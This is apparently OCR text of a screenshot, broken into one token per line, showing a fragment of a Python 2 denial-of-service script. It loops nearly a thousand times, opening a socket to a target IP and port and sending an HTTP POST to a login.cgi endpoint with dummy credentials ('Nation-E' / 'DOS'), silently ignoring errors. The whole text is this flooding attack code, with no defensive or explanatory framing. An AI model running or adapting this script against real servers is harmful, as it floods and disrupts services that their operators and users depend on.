
print
"Executing...\n\n\n"
for
 i 
in
range
(
1
,
1000
)
:
try
:
	cmdosdir 
=
"login.cgi?
login_username=Nation-
E&login_password=DOS&submit=Log+In"
	s 
=
 socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
	s
.
connect
(
(
cmdosip
,
 port
)
)
print
"[+] Sent HTTP POST Request 
to: "
+
 cmdosip 
+
" with /"
+
 cmdosdir 
+
" HTTP/1.1"
	s
.
send
(
"POST /"
+
 cmdosdir 
+
" 
HTTP/1.1\r\n"
)
	s
.
send
(
"Host: "
+
 cmdosip 
+
"\r\n\r\n"
)
	s
.
close
(
)
except
:
pass